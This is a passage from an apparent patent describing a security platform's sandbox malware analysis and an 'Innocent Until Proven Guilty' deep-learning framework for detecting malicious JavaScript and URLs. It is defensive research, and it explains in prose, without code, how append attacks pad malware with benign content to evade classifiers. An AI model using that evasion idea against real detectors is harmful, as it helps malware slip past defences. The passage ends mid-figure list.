Each dynamic analysis worker manages a virtual machine instance. In some embodiments, results of static analysis (e.g., performed by static analysis engine 306), whether in report form (308) and/or as stored in database 316, or otherwise stored, are provided as input to dynamic analysis engine 310. For example, the static report information can be used to help select/customize the virtual machine instance used by dynamic analysis engine 310 (e.g., Microsoft Windows 7 SP 2 vs. Microsoft Windows 10 Enterprise, or iOS 11.0 vs. iOS 12.0). Where multiple virtual machine instances are executed at the same time, a single dynamic analysis engine can manage all of the instances, or multiple dynamic analysis engines can be used (e.g., with each managing its own virtual machine instance), as applicable. As will be explained in more detail below, during the dynamic portion of the analysis, actions taken by the application (including network activity) are analyzed.

In various embodiments, static analysis of a sample is omitted or is performed by a separate entity, as applicable. As one example, traditional static and/or dynamic analysis may be performed on files by a first entity. Once it is determined (e.g., by the first entity) that a given file is malicious, the file can be provided to a second entity (e.g., the operator of security platform 122) specifically for additional analysis with respect to the malware's use of network activity (e.g., by a dynamic analysis engine 310).

The environment used by analysis system 300 is instrumented/hooked such that behaviors observed while the application is executing are logged as they occur (e.g., using a customized kernel that supports hooking and logcat). Network traffic associated with the emulator is also captured (e.g., using pcap). The log/network data can be stored as a temporary file on analysis system 300, and can also be stored more permanently (e.g., using HDFS or another appropriate storage technology or combinations of technology, such as MongoDB). The dynamic analysis engine (or another appropriate component) can compare the connections made by the sample to lists of domains, IP addresses, etc. (314) and determine whether the sample has communicated (or attempted to communicate) with malicious entities.

As with the static analysis engine, the dynamic analysis engine stores the results of its analysis in database 316 in the record associated with the application being tested (and/or includes the results in report 312 as applicable). In some embodiments, the dynamic analysis engine also forms a verdict with respect to the application (e.g., "safe," "suspicious," or "malicious"). As one example, the verdict can be "malicious" if even one "malicious" action is taken by the application (e.g., an attempt to contact a known malicious domain is made, or an attempt to exfiltrate sensitive information is observed). As another example, points can be assigned to actions taken (e.g., based on severity if found; based on how reliable the action is for predicting malice; etc.) and a verdict can be assigned by dynamic analysis engine 310 (or coordinator 304, if applicable) based on the number of points associated with the dynamic analysis results. In some embodiments, a final verdict associated with the sample is made based on a combination of report 308 and report 312 (e.g., by coordinator 304).

Additional Detail on the Threat Engine

In various embodiments, data appliance 102 includes a threat engine 244. The threat engine incorporates both protocol decoding and threat signature matching during a respective decoder stage and pattern match stage. Results of the two stages are merged by a detector stage.

When data appliance 102 receives a packet, data appliance 102 performs a session match to determine to which session the packet belongs (allowing data appliance 102 to support concurrent sessions). Each session has a session state which implicates a particular protocol decoder (e.g., a web browsing decoder, an FTP decoder, or an SMTP decoder). When a file is transmitted as part of a session, the applicable protocol decoder can make use of an appropriate file-specific decoder (e.g., a PE file decoder, a JavaScript decoder, or a PDF decoder).

Figure 4:

FIG. 4 illustrates portions of an example embodiment of a threat engine.

Portions of an example embodiment of threat engine 244 are shown in FIG. 4. In one embodiment, for a given session, decoder 402 walks the traffic byte stream, following the corresponding protocol and marking contexts. One example of a context is an end-of-file context (e.g., encountering </script> while processing a JavaScript file). Decoder 402 can mark the end-of-file context in the packet, which can then be used to trigger execution of the appropriate model using the file's observed features. In some cases (e.g., FTP traffic), explicit protocol-level tags may not be present for decoder 402 to identify/mark context with. In another embodiment, decoder component 402 is configured to determine a file type associated with each of the files in sample(s) 404 (e.g., malware samples can include various source code content and/or other types of content for malware analysis, such as JS code, HTML code, and/or other programming/scripting languages, as well as other structured text such as URLs or unstructured content such as images, etc.) and can decode the files for performing static analysis using an IUPG model(s) as described further below. As will also be described in more detail below, in various embodiments, decoder 402 can use other information (e.g., file size as reported in a header) to determine when feature extraction of a file should end (e.g., the overlay section begins) and execution using an appropriate model should be commenced (e.g., as further described below, decoder 402 can determine a file type associated with sample(s) 404, and then select an appropriate IUPG model for that type of source code associated with that file type, such as a JS IUPG model for JS files, an HTML IUPG model for HTML files, etc., and analyzer 406 can perform static analysis of the sample using the appropriate IUPG model(s)).

Threat engine 244 also includes an analyzer component 406 for performing static analysis of sample(s) 404 using a selected IUPG model(s) as further described below. A detector component 408 (e.g., using target feature vectors of the selected IUPG model(s)) determines whether to classify each of the analyzed sample(s) 404 as malicious or benign (e.g., based on a threshold score) as will also be further described below. As one example, analyzer(s) 406 and detector 408 can be implemented by data appliance 102 and/or by a security agent/software executed on client 110 (e.g., and as also similarly shown in FIG. 1, by analyzer & detector 154 of security platform 122) using the disclosed techniques for IUPG models applied to malware classification based on a static analysis of source code samples. Detector 408 processes outputs provided by decoder 402 and analyzer(s) 406 to take various responsive actions (e.g., based on a security policy/rule(s)).

Introduction to Innocent Until Proven Guilty (IUPG): Building Adversary Resistant and False Positive Resistant Deep Learning Models Categorical Cross-Entropy (CCE) loss is a standard supervised loss function used to train a variety of Deep Neural Network (DNN) classifiers. CCE produces a purely discriminative model with no embedded means to infer out-of-distribution (OOD) content or effectively utilize classes that do not possess uniquely identifiable structures. The disclosed techniques for providing an Innocent Until Proven Guilty (IUPG) framework provide alternative architectural components and a hybrid discriminative and generative loss function for training DNNs to classify mutually exclusive classes. IUPG includes learning a library of inputs within the original input space that—together with the network—prototype uniquely identifiable subsets of the input space. The network learns to map the input space to an output vector space in which prototypes and members of the relevant input subset map exclusively to a common point in the output vector space. The distances between noise (or any class of data lacking a prototypical description) and all prototypes in the output vector space are maximized in training. We call any such classes "off-target" while target classes have one or more assigned prototypes. Off-target data helps to chisel down the extracted features of target classes to that which is truly class-exclusive as opposed to coincidental.

For example, machine learning techniques (MLT) as applied in computer/network security has a significant challenge—it generally should not make mistakes. A mistake in one direction can lead to a risky slip of malware falling through the cracks (e.g., malware being allowed to penetrate an enterprise network or to execute on a computing entity (such as a server, computing endpoint, etc.)). A mistake in the other direction causes your security solution to block, for example, benign traffic or executables on a computing entity, which is also expensive for cybersecurity companies and a huge headache for users. In general, the amount of good (benign) traffic vastly outnumbers the amount of malicious traffic, thus minimizing the amount of good traffic called malicious (e.g., generally referred to as a false positive (FP)) is typically desired for effective and efficient security solutions. Malware authors understand this and try to disguise their malicious code to look more like benign code. The most straightforward way to accomplish this is what is generally known as an append attack (e.g., also known as an injection, bundling, etc.) in which an attacker takes an (e.g., typically large) amount of benign content and injects their malicious content into it without compromising the functionality of the malware, such as will be further described below. Because machine learning (ML) classifiers built with standard techniques are sensitive to its presence, a significant portion of benign content can perturb a classification verdict away from a positive malware verdict, sometimes causing the classifier to miss it entirely.

In the context of malware classification using the IUPG techniques, this equates to learning inseparable features of malware clusters that define their maliciousness while ignoring benign content. In an example implementation, during inference, each sample is scanned for these inseparable qualities while ignoring all structure outside the class, hence the technique assumes each sample is "innocent until proven guilty". Increasing the specificity of learned features intuitively increases the network's resistance to any OOD content (e.g., noise resistance as further described below). As a central hypothesis to the disclosed IUPG techniques, we propose that this increased resistance to any OOD content is chiefly responsible for the desirable effects we explore as further described below.

The disclosed IUPG techniques achieve this by learning a library of abstracted inputs within the data's original representation that—together with the network's layer operations—prototype subsets of the input space. The network learns to map the input space to an output vector space in which prototypes and members of the relevant input subset map exclusively to a common point. The distances between noise (or any class of data lacking a prototypical description, which we will generally call "off-target") and all prototype inputs in the output vector space are maximized in training. The off-target samples thus help to chisel down the extracted features of target classes to that which is truly class-exclusive as opposed to coincidental.

Increasing the specificity of learned representations of classes (while still balancing generalizability in the loss) naturally increases the network's resistance to input noise. We hypothesize it is chiefly the embedded noise-resistance properties of IUPG networks that are responsible for the desirable qualities we explore in this work. We use an equivalent network topology trained with CCE loss to measure baseline performance. We will refer to this control network setup as an IUPG network's CCE counterpart. In our evaluation, we (1) explore the test set classification performance of IUPG and its CCE counterpart across various cybersecurity and computer vision experimental settings including different usages of noise; (2) measure both frameworks' tendency to produce false-positive (FP) responses on OOD inputs; (3) measure both frameworks' resistance to blackbox append attacks with both standard training and a custom adversarial training procedure we introduce; and (4) demonstrate the applicability of existing adversarial learning techniques to IUPG.

As will be described below with respect to various embodiments, by increasing structured class model specificity through prototype-based learning and unique handling of structureless classes, IUPG-trained networks can provide significant advantages in common real-world problem settings, such as certain noise-based adversarial attacks in computer/network security contexts, handling distributional shifts, and out-of-distribution classification. Because IUPG is general enough to be applied to any architecture where categorical cross-entropy (CCE) can be used, various opportunities for combinations of IUPG with existing adversarial learning/OOD detectors present themselves which render better performance than either technique used in isolation as will also be further described below.

We show the unique benefits of IUPG are particularly useful to malware classification efforts. In the context of malware classification, append attacks can lead to risky false negatives while OOD failures can lead to costly false positives. In summary, various novel aspects disclosed herein include, without limitation, the following: (1) presenting the IUPG framework; (2) demonstrating several benefits discussed above of using IUPG over CCE loss; (3) presenting a novel architecture and training procedure to build append attack resistant DNN malware classifiers; and (4) applying IUPG frameworks to effectively and efficiently detect various forms of malware (e.g., JavaScript related malware, URL related malware, and/or other forms of malware can be similarly classified and detected using the disclosed IUPG techniques and IUPG framework as will be further described below).

As will be further described below, experiment results reveal that append attacks can be significantly successful against even highly accurate classifiers. As an example, for our deep learning JavaScript (JS) malware classifiers built with categorical cross-entropy (CCE) loss, it took just 10,000 characters of random benign content appended onto malicious samples to successfully flip the verdict >50% of the time despite the classifier achieving >99% accuracy on its test set. This is particularly concerning given the extremely low cost of leveraging the attack. The adversary does not need to know any details about the victim classifier while at the same time benign content is extremely plentiful and trivial to produce. If the adversary has access to sensitive information about the victim model, such as its loss function, the appended content can be designed with model-specific techniques which generally increase the success rate further.

To solve this technically challenging problem, content that is not uniquely indicative of malware should generally have a small enough impact on a classification mechanism such that a verdict will not be flipped to benign. At a high level, the approach we take is to encourage a network to exclusively learn and recognize uniquely identifiable patterns of the malicious class while being explicitly robust to all other content. An important observation is that malware patterns are highly structured and uniquely recognizable compared to the limitless possible benign patterns you can encounter in data. As such, an example innovation of the disclosed IUPG techniques is to differentiate classes with and without uniquely identifiable structures (e.g., patterns) in their usage for learning. In a malware classification context, the malware class generally has uniquely identifiable structures (e.g., referred to herein as a target class) while the benign class is inherently random (e.g., referred to herein as an off-target class). As further described below, the disclosed IUPG techniques are specifically designed to learn uniquely identifiable structures within target classes while leveraging off-target classes only to chisel down the representations of target classes to that which is truly inseparable. This facilitates reducing the overall receptive field of a neural network, that is, the patterns of data which it is sensitive to, exclusively to malicious patterns that are clear indicators of a correct positive verdict. If no such malicious patterns are found, only then is a benign verdict produced. This is to say, an unknown file is innocent until proven guilty (IUPG). This is in contrast to conventional, unconstrained learning which is typically free to recognize benign patterns which may help minimize the loss but ultimately confer no information about the safety of a file as a whole. Further, we hypothesize that any benign patterns learned by a classifier are likely just overfitted features to facets of the circumstance training data. It is inefficient at best to try to capture benign patterns due to the near limitless possible manifestations. At worst, it leads to overfitted features that open the classifier up to append attack susceptibility. Worse yet, if your training, validation, and test splits are drawn from the same distribution (e.g., which is common practice), standard test set classification metrics will likely not illuminate the problem since the benign features of the classifier may still lead to good performance on the test set. Only once the classifier is placed into the real world (e.g., where it matters) on data outside of your training distribution will troublesome classification errors and attack vulnerability be incurred.

As will be described in more detail below, in evaluation, we use an equivalent network trained with CCE loss to measure baseline performance—referred to herein as an IUPG network's CCE counterpart. We (1) explore the test set classification performance of IUPG and its CCE counterpart across various cybersecurity and computer vision settings including different usages of noise; (2) compare the tendency to produce false-positive (FP) responses on OOD inputs; (3) compare the impact of recency bias (e.g., performance loss due to distributional shift) on classification accuracy; (4) compare both frameworks' resistance to blackbox append attacks; and (5) demonstrate the applicability of existing adversarial training techniques to IUPG.

Background of Related Works

We summarize three key themes of related work that include the following: (1) prototype-based learning, (2) append attacks, and (3) out-of-distribution (OOD) attacks.

Prototype-Based Learning: Among the earliest works on prototype-based learning is learning vector quantization (LVQ) (see, e.g., T. Kohonen, The self-organizing map. Neurocomputing, 21(1):1-6, 1998, ISSN 0925-2312, doi: https://doi.org/10.1016/S0925-2312(98)00030-7), which can be thought of as a prototype-based k-nearest neighbors algorithm. In the taxonomy of LVQ variants presented in D. Nova and P. A. Est'evez. A review of learning vector quantization classifiers. Neural Comput. Appl., 25(3-41:511-524, September 2014. ISSN 0941-0643. doi: 10.1007/s00521-013-1535-3, this work is comparable to GLVQ (see, e.g., A. Sato and K. Yamada, Generalized learning vector quantization. In Proceedings of the 8th International Conference on Neural Information Processing Systems, NIPS'95, page 423-429, Cambridge, MA, USA, 1995, MIT Press) which falls under margin maximization of the data space with Euclidean distance. IUPG, however, combines prototype learning with DNNs and makes unique use of off-target samples. Common goals of prototype-based learning in DNNs include low-shot learning (see, e.g., X. Liu and et al. Meta-learning based prototype-relation network for few-shot classification, Neurocomputing, 383:224-234, 2020, ISSN 0925-2312, doi: https://doi.org/10.1016/j.neucom.2019.12.034) and verdict interpretability (see, e.g., O. Li, H. Liu, C. Chen, and C. Rudin, Deep learning for case-based reasoning through prototypes: A neural network that explains its predictions, 2018). The model in H.-M. Yang, X.-Y. Zhang, F. Yin, and C.-L. Liu. Robust classification with convolutional prototype learning, 2018 IEEE/CVF Conference on Computer Vision and Pattern Recognition, June 2018, doi: 10.1109/cvpr.2018. 00366 (Yang et al.) shares several similarities with IUPG. However, prototypes in Yang et al. are defined in the output vector space of the model. These prototypes are not human interpretable and have no intuitive initialization. Critically, when prototypes are defined this way, we observed frequent convergence to solutions in which multiple prototypes merge to a common point. This is supported by results in Yang et al. which report similar or worse performance with multiple prototypes per class. We also could not find similar work that utilizes off-target samples as IUPG does. This ability in particular allowed us to discover considerable benefits on problems such as malware classification where only one class possesses a uniquely identifiable structure.

Append Attacks: Append attacks are concatenations of adversarial content to inputs with the intent to perturb the classification result (see, e.g., R. R. Wiyatno, A. Xu, O. Dia, and A. de Berker, Adversarial examples in modern machine learning: A review, 2019 (Wiyatno et al.)). This is of particular relevance to malware classification where benign noise can be appended onto malware to fool the classifier despite the malicious activity remaining intact. Inversely, malicious content can be injected into large benign files to evade detection (e.g., benign library injections or also by adding more white spaces is a common form of append attacks such as using various jQuery plugins and custom bundled files with website dependencies, which can cause incorrect benign classifications by many classifiers as the classification results can be perturbed by such benign library/other content injections into such files). In what is known as whitebox attacks (see, e.g., Wiyatno et al.), the appended noise can be crafted while exploiting model details. In general, a blackbox adversarial attack assumes no knowledge of the model and is often the only attack possible against proprietary defenses. This work provides evidence that even the simplest append attack varieties can pose a serious threat to highly accurate models. To the best of our knowledge, previous work in deep learning lacks a generic solution for append attacks on malware.

Out-of-Distribution (OOD) Classification: It is well understood that DNNs (save some specialized highly non-linear options such as RBF networks) trained with CCE are prone to produce highly overconfident posterior distributions for OOD inputs (see, e.g., V. Sehwag et al., Analyzing the robustness of openworld machine learning, pages 105-116, November 2019, ISBN 978-1-4503-6833-9, doi: 10.1145/3338501.3357372). Reliably handling OOD content is a critical requirement for real-world systems. Orthogonally to our work, open-world frameworks often equip models with external detectors that aim to identify and discard OOD inputs (see, e.g., J. Chen, Y. Li, X. Wu, Y. Liang, and S. Jha. Robust out-of-distribution detection for neural networks, 2020). Other work relies on learning an external rejection function either concurrently or after training of the classification network (see, e.g., Y. Geifman and R. El-Yaniv. Selective classification for deep neural networks, In I. Guyon, U. V. Luxburg, S. Bengio, H. Wallach, R. Fergus, S. Vishwanathan, and R. Garnett, editors, Advances in Neural Information Processing Systems 30, pages 4878-4887, Curran Associates, Inc., 2017). This work demonstrates an embedded adeptness to handle OOD content resulting from IUPG alone.

Combining Strengths: In general, any of the techniques developed for CCE-trained DNNs to overcome whitebox attacks in recent years, such as the many varieties of adversarial training (see, e.g., Wiyatno et al.), can be equivalently applied to IUPG-trained networks. IUPG loss can be used as a drop-in replacement for CCE within these special training procedures. An example of this is provided further below in which we find consistently greater rates of success with IUPG. Similarly, we suggest the combination of IUPG with external OOD detectors is likely to outperform either in isolation as will now be further described below with respect to various embodiments.

Overview of Techniques for Innocent Until Proven Guilty (IUPG): Building and Using Adversary Resistant and False Positive Resistant Deep Learning Models Techniques for providing innocent until proven guilty (IUPG) solutions for building and using adversary resistant and false positive resistant deep learning models are disclosed. In some embodiments, a system, process, and/or computer program product includes storing a set comprising one or more innocent until proven guilty (IUPG) models for static analysis of a sample; performing a static analysis of content associated with the sample, wherein performing the static analysis includes using at least one stored IUPG model; and determining that the sample is malicious based at least in part on the static analysis of the content associated with the sample, and in response to determining that the sample is malicious, performing an action based on a security policy.

Deep Neural Network classifiers trained with the conventional Categorical Cross-Entropy loss face problems in real-world environments such as a tendency to produce overly confident posterior distributions on out-of-distribution inputs, sensitivity to adversarial noise, and lost performance due to distributional shift. We hypothesize that a central shortcoming—an inability to effectively process out-of-distribution content within inputs—exacerbates each of these setbacks. In response, we propose a novel learning framework called Innocent Until Proven Guilty which prototypes training data clusters or classes within the input space while uniquely leveraging noise and inherently random classes to discover noise-resistant, uniquely identifiable features of the modeled classes. In evaluation, we leverage both academic computer vision datasets and real-world JavaScript and URL datasets for malware classification.

Across these interdisciplinary settings, we observe favorable classification performance on test data, decreased loss of performance due to recency bias, decreased false-positive responses on noise samples, and decreased vulnerability in several noise-based attack simulations when compared to a baseline network of equal topology trained with Categorical Cross-Entropy.

The disclosed IUPG framework demonstrates significantly decreased vulnerability to blackbox append attacks on malware. For example, by applying the well-known Fast-Gradient Sign Method, we show the potential to combine our framework with existing adversarial learning techniques and discover favorable performance by a significant margin. Our framework is general enough for use with any network topology that could otherwise be trained with Categorical Cross-Entropy (CCE).

Overview of Techniques for Deep Learning for Malicious URL Classification (URLC) with the Innocent Until Proven Guilty (IUPG) Learning Framework Techniques for providing deep learning for malicious URL classification (URLC) using the innocent until proven guilty (IUPG) learning framework are also disclosed. In some embodiments, a system, process, and/or computer program product includes storing a set comprising one or more innocent until proven guilty (IUPG) models for static analysis of a sample; performing a static analysis of one or more URLs associated with the sample, wherein performing the static analysis includes using at least one stored IUPG model; and determining that the sample is malicious based at least in part on the static analysis of the one or more URLs associated with the sample, and in response to determining that the sample is malicious, performing an action based on a security policy.

For example, a comprehensive deep learning model is disclosed that incorporates learned features from multiple levels of abstraction of the URL and makes efficient use of randomness and out-of-vocabulary tokens and includes unique feature orthogonality constraints as will be further described below. As will also be described below, general techniques to define IUPG prototypes are disclosed that have constant memory consumption requirements regardless of the size of the input space.

By capturing and modeling a larger degree of relevant information about each URL, we are able to learn a better generalizable function that leads to increased classification performance in the real-world application of URL classification. Also, by defining IUPG prototypes in a more general and space efficient way, IUPG can be effectively and efficiently applied to more domains and facilitates providing improved solutions for problems in which a large number of prototypes is beneficial.

Example System Embodiments of an IUPG Framework

Figure 5A:

FIG. 5A is a block diagram of IUPG components augmented on an abstract network $\mathcal{N}$ in accordance with some embodiments.

FIG. 5A is a block diagram of IUPG components augmented on an abstract network $\mathcal{N}$ in accordance with some embodiments. Generally, IUPG networks are encoders that map inputs and prototypes from a common input space into an output vector space.

Figure 5B:

FIG. 5B illustrates an example of using an IUPG network in accordance with some embodiments.

As a brief overview of the IUPG framework and IUPG techniques, an input sample and a library of prototypes are processed by the network in a Siamese fashion with each forward pass. These prototypes exist in the same input space as regular data points. For example, if you are classifying 28×28 images, each prototype will exist as a 28×28 matrix of learnable weights. In an example implementation, two ways of defining prototypes can be performed: (1) either directly as learnable members of input space; or (2) more generally as weights of a linear combination of a basis set of training data points. The latter is especially more convenient when the input space is prohibitively large. Samples and prototypes are mapped to a final output vector space with a specially learned distance metric paired with it. IUPG learns the prototypes, the weights of the network, and the distance metric such that the output vector space orients all inputs, such as shown in FIG. 5B using IUPG Network 500 as will be further described below with respect to FIG. 5A.

In the ideal mapping, structured class members and their assigned prototype(s) map uniquely to a common point(s) with a margin of space such that any possible input that is not a member of the structured class maps somewhere else. It should be clear now that a verdict is drawn by measuring distances of mapped inputs to all mapped prototypes in this output vector space. If a mapped sample is measured to be close enough to a prototype, it is predicted to be a member of the class to which that prototype was assigned. As shown in the space at 530, a background of noise, also referred to herein as off-target data, helps to illuminate (and capture in the prototypes) what is truly inseparable about the target classes, such as Class 1 Prototype 532 and Class 2 Prototype 534 as shown in FIG. 5B. Note that IUPG Network 500 can still be trained just fine without any off-target data or classes. We report stable or increased classification performance with several public datasets of this variety. However, certain problems, such as malware classification, are a natural fit for utilizing this capacity to recognize off-target data.

Figure 5C:
